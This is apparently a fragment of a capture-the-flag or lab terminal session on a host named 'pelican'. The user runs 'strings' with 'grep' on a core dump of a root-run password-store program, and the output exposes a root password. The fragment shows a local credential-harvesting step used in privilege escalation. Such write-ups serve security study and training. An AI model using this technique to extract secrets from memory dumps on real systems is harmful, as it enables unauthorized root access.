 charles@pelican:/opt/zookeeper$ strings core.490 | grep -i pass -C 1
strings core.490 | grep -i pass -C 1
CORE
password-store
/usr/bin/password-store
CORE
CORE
/usr/bin/passwor
////////////////
LINUX
/usr/bin/passwor
////////////////
--
ELIFCORE
/usr/bin/password-store
/usr/bin/password-store
/usr/lib/x86_64-linux-gnu/libc-2.28.so
--
networks
passwd
protocols
--
/lib/x86_64-linux-gnu/libc.so.6
/usr/bin/passwor
////////////////
/usr/bin/passwor
////////////////
001 Password: root:
ClogKingpinInning731
x86_64
/usr/bin/password-store
HOME=/root